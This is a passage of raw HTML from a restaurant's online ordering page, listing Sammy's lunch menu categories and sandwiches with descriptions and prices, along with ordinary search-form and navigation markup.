											aria-current="page"											onclick="if (!event.ctrlKey) { app.event.emit('menu_selected', { menu_id: '806', menu_description: &quot;&quot; }); return false; }"
											data-event-on:menu_selected="(menu) => $(this).toggleClass('active', menu.menu_id === '806')"
										>
											Lunch										</a>
									</li>
																										<li class="nav-item eds-copy-text-l-bold">
										<a
											href="https://order.ehungry.com/sammys/order/catering"
											class="nav-link  text-nowrap"
																						onclick="if (!event.ctrlKey) { app.event.emit('menu_selected', { menu_id: '808', menu_description: &quot;&quot; }); return false; }"
											data-event-on:menu_selected="(menu) => $(this).toggleClass('active', menu.menu_id === '808')"
										>
											Catering										</a>
									</li>
															</ul>
						
						<div class="category-item d-xl-none mb-2p5 break-out">
							<div class="category-item_title d-flex">
								<button type="button" class="flex-fill border-0 bg-transparent p-0" data-bs-toggle="modal" data-bs-target="#category-modal">
									<p class="position-relative">
										
	<i
		class="eds_icon fas fa-sm fa-fw fa-signal-alt-3"
		style="font-family: &quot;Font Awesome 5 Pro&quot;; transform: translateY(-20%) rotate(90deg) scale(-1, 1); "	></i>

											<span
											data-event-on:category_pinned="(category) => {
												$(this).text(category.name);
												history.replaceState(null, '', category.url);
											}"
										>Beverages</span>
									</p>
								</button>

																	
	<button
		type="button"
		class="eds_button btn btn-outline-secondary btn-sm eds_button--shape-default border-0 me-2p5 my-1"
		aria-label="Toggle search" onclick="app.event.emit('toggle_search', !$(this).hasClass('active'))" data-event-on:toggle_search="(showSearch) =&gt; $(this).toggleClass('active', showSearch)"	><i
		class="eds_icon fa fa-fw fa-search"
		style="font-family: &quot;Font Awesome 5 Pro&quot;; "	></i></button>

																</div>

							
		<form
			method="GET"
			role="search"
			action="https://order.ehungry.com/sammys/search"
			class="px-3 py-2p5 hidden" data-event-on:toggle_search="(showSearch) =&gt; {
									$(this).toggle(showSearch);
									if (showSearch) {
										$(this).find('input').trigger('focus');
									}
								}"			novalidate
			onsubmit="if (!this.checkValidity()) event.preventDefault()"
		>
			<div class="position-relative">
				
	<label
		data-eds-id="692d70410e845"
		class="eds_formfield eds_formfield--size-large eds_formfield--variant-primary eds-copy-text-m-regular w-100"
		class="w-100"	>
		
		<div class="position-relative d-flex flex-column">
							<div class="eds_formfield-error eds-interface-text-m-bold" style="order: 1000"></div>
			
							<div class="eds_formfield-icon">
					<i
		class="eds_icon fa fa-fw fa-search"
		style="font-family: &quot;Font Awesome 5 Pro&quot;; "	></i>				</div>
										<input
					type="search"
					class="eds-copy-text-l-regular  "
										placeholder="Search our menu" name="search" autocomplete="off" spellcheck="false" value="" required aria-label="Search our menu" style="padding-right: 4.5rem; padding-left: 2.5rem;"				/>

				
							
			
	<i
		class="eds_icon fa fa-fw eds_formfield-validation"
		style="font-family: &quot;Font Awesome 5 Pro&quot;; "	></i>

	
					</div>

		
		<script>
		{
			const container = document.querySelector('[data-eds-id="692d70410e845"]');
			const input = container.querySelector('input, textarea, select');
			const error = container.querySelector('.eds_formfield-error');

			
						input.addEventListener('eds.validation.reset', () => {
				input.removeAttribute('data-validation');
				input.setCustomValidity('');
				error.innerHTML = '';
			});

						input.addEventListener('eds.validation.hide', () => {
				input.removeAttribute('data-validation');
			});

						input.addEventListener('eds.validation.success', (e) => {
				input.setCustomValidity('');
				input.setAttribute('data-validation', '');
				error.innerHTML = '';
			});

						input.addEventListener('eds.validation.warning', (e) => {
				input.setCustomValidity('');
				input.setAttribute('data-validation', '');
				error.innerHTML = e.detail;
			});

						input.addEventListener('eds.validation.error', (e) => {
				input.setCustomValidity(e.detail);
				input.checkValidity(); 				input.setAttribute('data-validation', '');
			});

			input.addEventListener('invalid', (e) => {
				error.innerHTML = input.validationMessage;
			});

								}
		</script>
	</label>

	
				<div class="position-absolute top-0 end-0">
					
	<button
		type="submit"
		class="eds_button btn btn-outline-secondary btn-sm eds_button--shape-default align-self-baseline rounded-0 rounded-end px-2"
		style="height: 50px; --bs-border-radius: 6px"	>Search</button>

					</div>
			</div>
		</form>

								</div>

						<div class="mb-4"
							data-event-on:menu_selected="(menu) => {
								const hasDescription = menu.menu_description && menu.menu_description.trim() !== '';
								$(this).html(menu.menu_description || '').toggle(hasDescription);
							}"
							style="display: none;">						</div>

						<div
							data-async-on-event="menu_selected"
							data-async-block="this"
							data-async-method="get"
							data-async-action="https://order.ehungry.com/sammys/ajax/?form=menu_items"
							data-async-then="({ data }) => {
								app.event.emit('menu_items_loaded');
								if (data.category_id != null) {
									app.event.emit('category_selected', { id: data.category_id });
								}
							}"
						>
										<div
				data-category-id="4520"
				data-category-name="Daily Soup and Sandwich Specials"
				data-category-url="https://order.ehungry.com/sammys/order/lunch/daily-soup-and-sandwich-specials"
				data-category-menu-id="806"
				style="scroll-margin-top: calc(var(--eds-category-offset, 64) * 1px + 0.5rem)"
				class="mb-4 pb-1"
			>
				<h2
					class="eds-display-text-title-m"
					data-event-on:category_selected="(category) => category.id === '4520' && app.nextTick(() => this.scrollIntoView({ behavior: Math.abs(this.getBoundingClientRect().top) > 2 * window.innerHeight ? 'instant' : 'auto' }))"
					style="scroll-margin-top: calc(var(--eds-category-offset, 64) * 1px + 0.5rem)"
				>Daily Soup and Sandwich Specials</h2>

				
				<div class="menucat_list mt-3">
					<ul role="menu">
						
	<li
		class="
			menuItem_20617								"
			>
		<a
			href="https://order.ehungry.com/sammys/order/lunch/daily-soup-and-sandwich-specials/breaded-chicken-club-panini"
			role="button"
			data-bs-toggle="modal"
			data-bs-target="#add_menu_item"
			data-load-menu-item="20617"
			data-category-id="4520"
			data-change-url-on-click="https://order.ehungry.com/sammys/order/lunch/daily-soup-and-sandwich-specials/breaded-chicken-club-panini"
			data-change-url-group="menuitem"
			data-parent-url="https://order.ehungry.com/sammys/order/lunch/daily-soup-and-sandwich-specials"
		>
			<span class="sr-only">Breaded Chicken Club Panini</span>
		</a>

		<div class="content">
			<h3>Breaded Chicken Club Panini </h3>
			<p>Baked breaded chicken cutlet with Swiss cheese, romaine lettuce, sliced tomatoes, bacon & honey mustard on a grilled cheese focaccia roll.</p>
			<span class="menuitempreview_pricevalue">$10.50</span> 		</div>

			</li>

	<li
		class="
			menuItem_21965								"
			>
		<a
			href="https://order.ehungry.com/sammys/order/lunch/daily-soup-and-sandwich-specials/small-honey-turkey-sub"
			role="button"
			data-bs-toggle="modal"
			data-bs-target="#add_menu_item"
			data-load-menu-item="21965"
			data-category-id="4520"
			data-change-url-on-click="https://order.ehungry.com/sammys/order/lunch/daily-soup-and-sandwich-specials/small-honey-turkey-sub"
			data-change-url-group="menuitem"
			data-parent-url="https://order.ehungry.com/sammys/order/lunch/daily-soup-and-sandwich-specials"
		>
			<span class="sr-only">Small honey turkey sub</span>
		</a>

		<div class="content">
			<h3>Small honey turkey sub </h3>
			<p></p>
			<span class="menuitempreview_pricevalue">$6.95</span> 		</div>

			</li>

	<li
		class="
			menuItem_20682								"
			>
		<a
			href="https://order.ehungry.com/sammys/order/lunch/daily-soup-and-sandwich-specials/chicken-pasta"
			role="button"
			data-bs-toggle="modal"
			data-bs-target="#add_menu_item"
			data-load-menu-item="20682"
			data-category-id="4520"
			data-change-url-on-click="https://order.ehungry.com/sammys/order/lunch/daily-soup-and-sandwich-specials/chicken-pasta"
			data-change-url-group="menuitem"
			data-parent-url="https://order.ehungry.com/sammys/order/lunch/daily-soup-and-sandwich-specials"
		>
			<span class="sr-only">Chicken & Pasta</span>
		</a>

		<div class="content">
			<h3>Chicken & Pasta </h3>
			<p></p>
			Small 12oz: <span class="menuitempreview_pricevalue">$5.75</span> <br />Medium 16oz: <span class="menuitempreview_pricevalue">$6.95</span> <br />Jumbo 32oz: <span class="menuitempreview_pricevalue">$10.45</span> <br />Bucket (1/2 Gallon): <span class="menuitempreview_pricevalue">$21.00</span> 		</div>

			</li>

	<li
		class="
			menuItem_20683								"
			>
		<a
			href="https://order.ehungry.com/sammys/order/lunch/daily-soup-and-sandwich-specials/chicken-rice"
			role="button"
			data-bs-toggle="modal"
			data-bs-target="#add_menu_item"
			data-load-menu-item="20683"
			data-category-id="4520"
			data-change-url-on-click="https://order.ehungry.com/sammys/order/lunch/daily-soup-and-sandwich-specials/chicken-rice"
			data-change-url-group="menuitem"
			data-parent-url="https://order.ehungry.com/sammys/order/lunch/daily-soup-and-sandwich-specials"
		>
			<span class="sr-only">Chicken & Rice</span>
		</a>

		<div class="content">
			<h3>Chicken & Rice </h3>
			<p></p>
			Small 12oz: <span class="menuitempreview_pricevalue">$5.75</span> <br />Medium 16oz: <span class="menuitempreview_pricevalue">$6.95</span> <br />Jumbo 32oz: <span class="menuitempreview_pricevalue">$10.45</span> <br />Bucket (1/2 gallon): <span class="menuitempreview_pricevalue">$21.00</span> 		</div>

			</li>
					</ul>
				</div>

									<div class="cart_upsell mb-2p5"></div>
							</div>
					<div
				data-category-id="255675"
				data-category-name="Sammy's Meltdowns"
				data-category-url="https://order.ehungry.com/sammys/order/lunch/sammys-meltdowns"
				data-category-menu-id="806"
				style="scroll-margin-top: calc(var(--eds-category-offset, 64) * 1px + 0.5rem)"
				class="mb-4 pb-1"
			>
				<h2
					class="eds-display-text-title-m"
					data-event-on:category_selected="(category) => category.id === '255675' && app.nextTick(() => this.scrollIntoView({ behavior: Math.abs(this.getBoundingClientRect().top) > 2 * window.innerHeight ? 'instant' : 'auto' }))"
					style="scroll-margin-top: calc(var(--eds-category-offset, 64) * 1px + 0.5rem)"
				>Sammy's Meltdowns</h2>

				
				<div class="menucat_list mt-3">
					<ul role="menu">
						
	<li
		class="
			menuItem_2432087								"
			>
		<a
			href="https://order.ehungry.com/sammys/order/lunch/sammys-meltdowns/the-classic"
			role="button"
			data-bs-toggle="modal"
			data-bs-target="#add_menu_item"
			data-load-menu-item="2432087"
			data-category-id="255675"
			data-change-url-on-click="https://order.ehungry.com/sammys/order/lunch/sammys-meltdowns/the-classic"
			data-change-url-group="menuitem"
			data-parent-url="https://order.ehungry.com/sammys/order/lunch/sammys-meltdowns"
		>
			<span class="sr-only">The Classic</span>
		</a>

		<div class="content">
			<h3>The Classic <em class="ticon new" aria-hidden="true"></em></h3>
			<p>American and white cheddar with sliced tomatoes on grilled farmer's white bread</p>
			<span class="menuitempreview_pricevalue">$6.00</span> 		</div>

			</li>

	<li
		class="
			menuItem_2432088								"
			>
		<a
			href="https://order.ehungry.com/sammys/order/lunch/sammys-meltdowns/buffalo-chicken-grilled-cheese"
			role="button"
			data-bs-toggle="modal"
			data-bs-target="#add_menu_item"
			data-load-menu-item="2432088"
			data-category-id="255675"
			data-change-url-on-click="https://order.ehungry.com/sammys/order/lunch/sammys-meltdowns/buffalo-chicken-grilled-cheese"
			data-change-url-group="menuitem"
			data-parent-url="https://order.ehungry.com/sammys/order/lunch/sammys-meltdowns"
		>
			<span class="sr-only">Buffalo Chicken Grilled Cheese</span>
		</a>

		<div class="content">
			<h3>Buffalo Chicken Grilled Cheese <em class="ticon hot" aria-hidden="true"></em></h3>
			<p>Pepper-jack cheese, grilled buffalo chicken, romaine lettuce and sliced tomatoes on grilled hand cut scali bread</p>
			<span class="menuitempreview_pricevalue">$8.50</span> 		</div>

			</li>

	<li
		class="
			menuItem_2432091								"
			>
		<a
			href="https://order.ehungry.com/sammys/order/lunch/sammys-meltdowns/italian-grilled-cheese-1"
			role="button"
			data-bs-toggle="modal"
			data-bs-target="#add_menu_item"
			data-load-menu-item="2432091"
			data-category-id="255675"
			data-change-url-on-click="https://order.ehungry.com/sammys/order/lunch/sammys-meltdowns/italian-grilled-cheese-1"
			data-change-url-group="menuitem"
			data-parent-url="https://order.ehungry.com/sammys/order/lunch/sammys-meltdowns"
		>
			<span class="sr-only">Italian Grilled Cheese</span>
		</a>

		<div class="content">
			<h3>Italian Grilled Cheese <em class="ticon new" aria-hidden="true"></em></h3>
			<p>Provolone, mozzarella, proscuitto, sliced tomatoes, fresh basil, oil & seasoning on hand-cut scali bread</p>
			<span class="menuitempreview_pricevalue">$8.50</span> 		</div>

			</li>

	<li
		class="
			menuItem_2432092								"
			>
		<a
			href="https://order.ehungry.com/sammys/order/lunch/sammys-meltdowns/avocado-bacon-grilled-cheese-1"
			role="button"
			data-bs-toggle="modal"
			data-bs-target="#add_menu_item"
			data-load-menu-item="2432092"
			data-category-id="255675"
			data-change-url-on-click="https://order.ehungry.com/sammys/order/lunch/sammys-meltdowns/avocado-bacon-grilled-cheese-1"
			data-change-url-group="menuitem"
			data-parent-url="https://order.ehungry.com/sammys/order/lunch/sammys-meltdowns"
		>
			<span class="sr-only">Avocado Bacon Grilled Cheese</span>
		</a>

		<div class="content">
			<h3>Avocado Bacon Grilled Cheese <em class="ticon new" aria-hidden="true"></em></h3>
			<p>Crispy bacon, avocado slices, sliced tomatoes, cheddar cheese, and sweet honey mustard on a grilled cheese focaccia roll</p>
			<span class="menuitempreview_pricevalue">$8.50</span> 		</div>

			</li>
					</ul>
				</div>

									<div class="cart_upsell mb-2p5"></div>
							</div>
					<div
				data-category-id="4543"
				data-category-name="Specialty Sandwiches"
				data-category-url="https://order.ehungry.com/sammys/order/lunch/specialty-sandwiches"
				data-category-menu-id="806"
				style="scroll-margin-top: calc(var(--eds-category-offset, 64) * 1px + 0.5rem)"
				class="mb-4 pb-1"
			>
				<h2
					class="eds-display-text-title-m"
					data-event-on:category_selected="(category) => category.id === '4543' && app.nextTick(() => this.scrollIntoView({ behavior: Math.abs(this.getBoundingClientRect().top) > 2 * window.innerHeight ? 'instant' : 'auto' }))"
					style="scroll-margin-top: calc(var(--eds-category-offset, 64) * 1px + 0.5rem)"
				>Specialty Sandwiches</h2>

				
				<div class="menucat_list mt-3">
					<ul role="menu">
						
	<li
		class="
			menuItem_1162513								"
			>
		<a
			href="https://order.ehungry.com/sammys/order/lunch/specialty-sandwiches/the-malibu"
			role="button"
			data-bs-toggle="modal"
			data-bs-target="#add_menu_item"
			data-load-menu-item="1162513"
			data-category-id="4543"
			data-change-url-on-click="https://order.ehungry.com/sammys/order/lunch/specialty-sandwiches/the-malibu"
			data-change-url-group="menuitem"
			data-parent-url="https://order.ehungry.com/sammys/order/lunch/specialty-sandwiches"
		>
			<span class="sr-only">The Malibu</span>
		</a>

		<div class="content">
			<h3>The Malibu <em class="ticon new" aria-hidden="true"></em></h3>
			<p>Oven Roasted Turkey, Avocado, Bacon, Romaine Lettuce, Tomato, and Our Own Home Made Aioli Sauce, On Wheat Bread Or Wrap</p>
			Wheat Bread: <span class="menuitempreview_pricevalue">$10.95</span> <br />Wheat Wrap: <span class="menuitempreview_pricevalue">$12.75</span> 		</div>

			</li>

	<li
		class="
			menuItem_20337								"
			>
		<a
			href="https://order.ehungry.com/sammys/order/lunch/specialty-sandwiches/southwestern-wrap"
			role="button"
			data-bs-toggle="modal"
			data-bs-target="#add_menu_item"
			data-load-menu-item="20337"
			data-category-id="4543"
			data-change-url-on-click="https://order.ehungry.com/sammys/order/lunch/specialty-sandwiches/southwestern-wrap"
			data-change-url-group="menuitem"
			data-parent-url="https://order.ehungry.com/sammys/order/lunch/specialty-sandwiches"
		>
			<span class="sr-only">Southwestern Wrap</span>
		</a>

		<div class="content">
			<h3>Southwestern Wrap </h3>
			<p>Sausalito Turkey, Cheddar Cheese, Roasted Peppers, Lettuce, Tomato, & Our Own Spicy Ranch Dressing in a Wrap.</p>
			<span class="menuitempreview_pricevalue">$11.95</span> 		</div>

			</li>

	<li
		class="
			menuItem_20330								"
			>
		<a
			href="https://order.ehungry.com/sammys/order/lunch/specialty-sandwiches/small-sicilian"
			role="button"
			data-bs-toggle="modal"
			data-bs-target="#add_menu_item"
			data-load-menu-item="20330"
			data-category-id="4543"
			data-change-url-on-click="https://order.ehungry.com/sammys/order/lunch/specialty-sandwiches/small-sicilian"
			data-change-url-group="menuitem"
			data-parent-url="https://order.ehungry.com/sammys/order/lunch/specialty-sandwiches"
		>
			<span class="sr-only">Small Sicilian</span>
		</a>

		<div class="content">
			<h3>Small Sicilian </h3>
			<p>Proscuitto, Sopressato Salami, Capacola, Provolone Cheese, Roasted Peppers, Pepper Rings, with Oil & Seasoning on Scali Bread</p>
			<span class="menuitempreview_pricevalue">$9.95</span> 		</div>

			</li>

	<li
		class="
			menuItem_20966								"
			>
		<a
			href="https://order.ehungry.com/sammys/order/lunch/specialty-sandwiches/large-sicilian"
			role="button"
			data-bs-toggle="modal"
			data-bs-target="#add_menu_item"
			data-load-menu-item="20966"
			data-category-id="4543"
			data-change-url-on-click="https://order.ehungry.com/sammys/order/lunch/specialty-sandwiches/large-sicilian"
			data-change-url-group="menuitem"
			data-parent-url="https://order.ehungry.com/sammys/order/lunch/specialty-sandwiches"
		>
			<span class="sr-only">Large Sicilian</span>
		</a>

		<div class="content">
			<h3>Large Sicilian </h3>
			<p>Proscuitto, Sopressato Salami, Capacola, Provolone Cheese, Roasted Peppers, Pepper Rings, with Oil & Seasoning on a Braided Roll</p>
			<span class="menuitempreview_pricevalue">$11.95</span> 		</div>

			</li>

	<li
		class="
			menuItem_20331								"
			>
		<a
			href="https://order.ehungry.com/sammys/order/lunch/specialty-sandwiches/mediterranean"
			role="button"
			data-bs-toggle="modal"
			data-bs-target="#add_menu_item"
			data-load-menu-item="20331"
			data-category-id="4543"
			data-change-url-on-click="https://order.ehungry.com/sammys/order/lunch/specialty-sandwiches/mediterranean"
			data-change-url-group="menuitem"
			data-parent-url="https://order.ehungry.com/sammys/order/lunch/specialty-sandwiches"
		>
			<span class="sr-only">Mediterranean</span>
		</a>

		<div class="content">
			<h3>Mediterranean </h3>
			<p>Prosciutto, Fresh Buffalo Mozzarella Cheese ,roasted red peppers,  Fresh Basil, Tomato, Romaine Lettuce, Balsamic Vinegar, & Olive Oil on a Grilled Panini Roll.</p>
			<span class="menuitempreview_pricevalue">$10.25</span> 		</div>

			</li>

	<li
		class="
			menuItem_20332								"
			>
		<a
			href="https://order.ehungry.com/sammys/order/lunch/specialty-sandwiches/chicken-caesar-wrap"
			role="button"
			data-bs-toggle="modal"
			data-bs-target="#add_menu_item"
			data-load-menu-item="20332"
			data-category-id="4543"
			data-change-url-on-click="https://order.ehungry.com/sammys/order/lunch/specialty-sandwiches/chicken-caesar-wrap"
			data-change-url-group="menuitem"
			data-parent-url="https://order.ehungry.com/sammys/order/lunch/specialty-sandwiches"
		>
			<span class="sr-only">Chicken Caesar Wrap</span>
		</a>

		<div class="content">
			<h3>Chicken Caesar Wrap </h3>
			<p>Marinated Chicken, Romaine Lettuce, Homemade Croutons, Romano Cheese, & Caesar Dressing in a Wrap</p>
			<span class="menuitempreview_pricevalue">$10.95</span> 		</div>

			</li>

	<li
		class="
			menuItem_20333								"
			>
		<a
			href="https://order.ehungry.com/sammys/order/lunch/specialty-sandwiches/california-club-wrap"
			role="button"
			data-bs-toggle="modal"
			data-bs-target="#add_menu_item"
			data-load-menu-item="20333"
			data-category-id="4543"
			data-change-url-on-click="https://order.ehungry.com/sammys/order/lunch/specialty-sandwiches/california-club-wrap"
			data-change-url-group="menuitem"
			data-parent-url="https://order.ehungry.com/sammys/order/lunch/specialty-sandwiches"
		>
			<span class="sr-only">California Club Wrap</span>
		</a>

		<div class="content">
			<h3>California Club Wrap </h3>
			<p>Marinated Chicken, Melted Harvarti Cheese, Bacon, Lettuce, Tomato, & Ranch Dressing in a Wrap.</p>
			<span class="menuitempreview_pricevalue">$11.95</span> 		</div>

			</li>

	<li
		class="
			menuItem_20334								"
			>
		<a
			href="https://order.ehungry.com/sammys/order/lunch/specialty-sandwiches/vermont-veggie"
			role="button"
			data-bs-toggle="modal"
			data-bs-target="#add_menu_item"
			data-load-menu-item="20334"
			data-category-id="4543"
			data-change-url-on-click="https://order.ehungry.com/sammys/order/lunch/specialty-sandwiches/vermont-veggie"
			data-change-url-group="menuitem"
			data-parent-url="https://order.ehungry.com/sammys/order/lunch/specialty-sandwiches"
		>
			<span class="sr-only">Vermont Veggie</span>
		</a>

		<div class="content">
			<h3>Vermont Veggie </h3>
			<p>Cheddar & Provolone Cheese, Tomato, Roasted Peppers, Lettuce, Cucumbers, Olives, Onions, and Pickles with Light Valadia Dressing in a Wrap.</p>
			<span class="menuitempreview_pricevalue">$8.95</span> 		</div>

			</li>

	<li
		class="
			menuItem_20335								"
			>
		<a
			href="https://order.ehungry.com/sammys/order/lunch/specialty-sandwiches/small-turkish-twist"
			role="button"
			data-bs-toggle="modal"
			data-bs-target="#add_menu_item"
			data-load-menu-item="20335"
			data-category-id="4543"
			data-change-url-on-click="https://order.ehungry.com/sammys/order/lunch/specialty-sandwiches/small-turkish-twist"
			data-change-url-group="menuitem"
			data-parent-url="https://order.ehungry.com/sammys/order/lunch/specialty-sandwiches"
		>
			<span class="sr-only">Small Turkish Twist</span>
		</a>

		<div class="content">
			<h3>Small Turkish Twist </h3>
			<p>Cracked Peppered Turkey, Provolone Cheese, Russian Dressing, & Cole Slaw on a bulkie roll.</p>
			<span class="menuitempreview_pricevalue">$9.95</span> 		</div>

			</li>

	<li
		class="
			menuItem_21030								"
			>
		<a
			href="https://order.ehungry.com/sammys/order/lunch/specialty-sandwiches/large-turkish-twist"
			role="button"
			data-bs-toggle="modal"
			data-bs-target="#add_menu_item"
			data-load-menu-item="21030"
			data-category-id="4543"
			data-change-url-on-click="https://order.ehungry.com/sammys/order/lunch/specialty-sandwiches/large-turkish-twist"
			data-change-url-group="menuitem"
			data-parent-url="https://order.ehungry.com/sammys/order/lunch/specialty-sandwiches"
		>
			<span class="sr-only">Large Turkish Twist</span>
		</a>

		<div class="content">
			<h3>Large Turkish Twist </h3>
			<p>Cracked Peppered Turkey, Provolone Cheese, Russian Dressing, & Cole Slaw on a Braided roll.</p>
			<span class="menuitempreview_pricevalue">$11.50</span> 		</div>

			</li>

	<li
		class="
			menuItem_20336								"
			>
		<a
			href="https://order.ehungry.com/sammys/order/lunch/specialty-sandwiches/sammys-club"
			role="button"
			data-bs-toggle="modal"
			data-bs-target="#add_menu_item"
			data-load-menu-item="20336"
			data-category-id="4543"
			data-change-url-on-click="https://order.ehungry.com/sammys/order/lunch/specialty-sandwiches/sammys-club"
			data-change-url-group="menuitem"
			data-parent-url="https://order.ehungry.com/sammys/order/lunch/specialty-sandwiches"
		>
			<span class="sr-only">Sammy's Club</span>
		</a>

		<div class="content">
			<h3>Sammy's Club </h3>
			<p>Roasted Turkey, Imported Ham, Swiss Cheese, Bacon, Lettuce, Tomato, & Mayo on a  Stack of Whole Wheat or Rye Bread.</p>
			<span class="menuitempreview_pricevalue">$11.95</span> 		</div>

			</li>

	<li
		class="
			menuItem_20338								"
			>
		<a
			href="https://order.ehungry.com/sammys/order/lunch/specialty-sandwiches/small-buffalo-chicken"
			role="button"
			data-bs-toggle="modal"
			data-bs-target="#add_menu_item"
			data-load-menu-item="20338"
			data-category-id="4543"
			data-change-url-on-click="https://order.ehungry.com/sammys/order/lunch/specialty-sandwiches/small-buffalo-chicken"
			data-change-url-group="menuitem"
			data-parent-url="https://order.ehungry.com/sammys/order/lunch/specialty-sandwiches"
		>
			<span class="sr-only">Small Buffalo Chicken</span>
		</a>

		<div class="content">
			<h3>Small Buffalo Chicken </h3>
			<p>Spicy Buffalo Chicken, Romaine Lettuce, Tomato, & Bleu Cheese Dressing in a Sub.</p>
			<span class="menuitempreview_pricevalue">$9.95</span> 		</div>

			</li>

	<li
		class="
			menuItem_20968								"
			>
		<a
			href="https://order.ehungry.com/sammys/order/lunch/specialty-sandwiches/large-buffalo-chicken"
			role="button"
			data-bs-toggle="modal"
			data-bs-target="#add_menu_item"
			data-load-menu-item="20968"
			data-category-id="4543"
			data-change-url-on-click="https://order.ehungry.com/sammys/order/lunch/specialty-sandwiches/large-buffalo-chicken"
			data-change-url-group="menuitem"
			data-parent-url="https://order.ehungry.com/sammys/order/lunch/specialty-sandwiches"
		>
			<span class="sr-only">Large Buffalo Chicken</span>
		</a>

		<div class="content">
			<h3>Large Buffalo Chicken </h3>
			<p>Spicy Buffalo Chicken, Romaine Lettuce, Tomato, & Bleu Cheese Dressing in a Sub or Wrap.</p>
			<span class="menuitempreview_pricevalue">$10.95</span> 		</div>

			</li>

	<li
		class="
			menuItem_20339								"
			>
		<a
			href="https://order.ehungry.com/sammys/order/lunch/specialty-sandwiches/small-new-orleans"
			role="button"
			data-bs-toggle="modal"
			data-bs-target="#add_menu_item"
			data-load-menu-item="20339"
			data-category-id="4543"
			data-change-url-on-click="https://order.ehungry.com/sammys/order/lunch/specialty-sandwiches/small-new-orleans"
			data-change-url-group="menuitem"
			data-parent-url="https://order.ehungry.com/sammys/order/lunch/specialty-sandwiches"
		>
			<span class="sr-only">Small New Orleans</span>
		</a>

		<div class="content">
			<h3>Small New Orleans </h3>
			<p>Roast Beef, Melted Cheddar Cheese, Bacon, Sauteed Onions, & BBQ Sauce on a Small Sub Roll.</p>
			<span class="menuitempreview_pricevalue">$10.25</span> 		</div>

			</li>

	<li
		class="
			menuItem_20969								"
			>
		<a
			href="https://order.ehungry.com/sammys/order/lunch/specialty-sandwiches/large-new-orleans"
			role="button"
			data-bs-toggle="modal"
			data-bs-target="#add_menu_item"
			data-load-menu-item="20969"
			data-category-id="4543"
			data-change-url-on-click="https://order.ehungry.com/sammys/order/lunch/specialty-sandwiches/large-new-orleans"
			data-change-url-group="menuitem"
			data-parent-url="https://order.ehungry.com/sammys/order/lunch/specialty-sandwiches"
		>
			<span class="sr-only">Large New Orleans</span>
		</a>

		<div class="content">
			<h3>Large New Orleans </h3>
			<p>Roast Beef, Melted Cheddar Cheese, Bacon, Sauteed Onions, & BBQ Sauce on a Large Sub Roll.</p>
			<span class="menuitempreview_pricevalue">$12.25</span> 		</div>

			</li>

	<li
		class="
			menuItem_20340								"
			>
		<a
			href="https://order.ehungry.com/sammys/order/lunch/specialty-sandwiches/small-honey-lu-lu"
			role="button"
			data-bs-toggle="modal"
			data-bs-target="#add_menu_item"
			data-load-menu-item="20340"
			data-category-id="4543"
			data-change-url-on-click="https://order.ehungry.com/sammys/order/lunch/specialty-sandwiches/small-honey-lu-lu"
			data-change-url-group="menuitem"
			data-parent-url="https://order.ehungry.com/sammys/order/lunch/specialty-sandwiches"
		>
			<span class="sr-only">Small Honey Lu Lu</span>
		</a>

		<div class="content">
			<h3>Small Honey Lu Lu </h3>
			<p>Honey Ham, Honey Turkey, Swiss Cheese, Lettuce, Tomato, & Honey Mustard on wheat bread</p>
			<span class="menuitempreview_pricevalue">$9.95</span> 		</div>

			</li>

	<li
		class="
			menuItem_20967								"
			>
		<a
			href="https://order.ehungry.com/sammys/order/lunch/specialty-sandwiches/large-honey-lu-lu"
			role="button"
			data-bs-toggle="modal"
			data-bs-target="#add_menu_item"
			data-load-menu-item="20967"
			data-category-id="4543"
			data-change-url-on-click="https://order.ehungry.com/sammys/order/lunch/specialty-sandwiches/large-honey-lu-lu"
			data-change-url-group="menuitem"
			data-parent-url="https://order.ehungry.com/sammys/order/lunch/specialty-sandwiches"
		>
			<span class="sr-only">Large Honey Lu-Lu</span>
		</a>

		<div class="content">
			<h3>Large Honey Lu-Lu </h3>
			<p>Honey Ham, Honey Turkey, Swiss Cheese, Lettuce, Tomato, & Honey Mustard on a sub roll.</p>
			<span class="menuitempreview_pricevalue">$11.50</span> 		</div>

			</li>

	<li
		class="
			menuItem_20964								"
			>
		<a
			href="https://order.ehungry.com/sammys/order/lunch/specialty-sandwiches/large-texas-tornado"
			role="button"
			data-bs-toggle="modal"
			data-bs-target="#add_menu_item"
			data-load-menu-item="20964"
			data-category-id="4543"
			data-change-url-on-click="https://order.ehungry.com/sammys/order/lunch/specialty-sandwiches/large-texas-tornado"
			data-change-url-group="menuitem"
			data-parent-url="https://order.ehungry.com/sammys/order/lunch/specialty-sandwiches"
		>
			<span class="sr-only">Large Texas Tornado</span>
		</a>

		<div class="content">
			<h3>Large Texas Tornado </h3>
			<p>Smoked Turkey, Melted Cheddar Cheese, Bacon & BBQ Sauce on a Large Sub Roll</p>
			<span class="menuitempreview_pricevalue">$11.95</span> 		</div>

			</li>

	<li
		class="
			menuItem_20329								"
			>
		<a
			href="https://order.ehungry.com/sammys/order/lunch/specialty-sandwiches/small-texas-tornado"
			role="button"
			data-bs-toggle="modal"
			data-bs-target="#add_menu_item"
			data-load-menu-item="20329"
			data-category-id="4543"
			data-change-url-on-click="https://order.ehungry.com/sammys/order/lunch/specialty-sandwiches/small-texas-tornado"
			data-change-url-group="menuitem"
			data-parent-url="https://order.ehungry.com/sammys/order/lunch/specialty-sandwiches"
		>
			<span class="sr-only">Small Texas Tornado</span>
		</a>

		<div class="content">
			<h3>Small Texas Tornado </h3>
			<p>Smoked Turkey, Melted Cheddar Cheese, Bacon & BBQ Sauce on a Small Sub Roll</p>
			<span class="menuitempreview_pricevalue">$9.95</span> 		</div>

			</li>
					</ul>
				</div>

									<div class="cart_upsell mb-2p5"></div>
							</div>
					<div
				data-category-id="4540"
				data-category-name="Cold Sandwiches"
				data-category-url="https://order.ehungry.com/sammys/order/lunch/cold-sandwiches"
				data-category-menu-id="806"
				style="scroll-margin-top: calc(var(--eds-category-offset, 64) * 1px + 0.5rem)"
				class="mb-4 pb-1"
			>
				<h2
					class="eds-display-text-title-m"
					data-event-on:category_selected="(category) => category.id === '4540' && app.nextTick(() => this.scrollIntoView({ behavior: Math.abs(this.getBoundingClientRect().top) > 2 * window.innerHeight ? 'instant' : 'auto' }))"
					style="scroll-margin-top: calc(var(--eds-category-offset, 64) * 1px + 0.5rem)"
				>Cold Sandwiches</h2>

				
				<div class="menucat_list mt-3">
					<ul role="menu">
						
	<li
		class="
			menuItem_20297								"
			>
		<a
			href="https://order.ehungry.com/sammys/order/lunch/cold-sandwiches/small-italian"
			role="button"
			data-bs-toggle="modal"
			data-bs-target="#add_menu_item"
			data-load-menu-item="20297"
			data-category-id="4540"
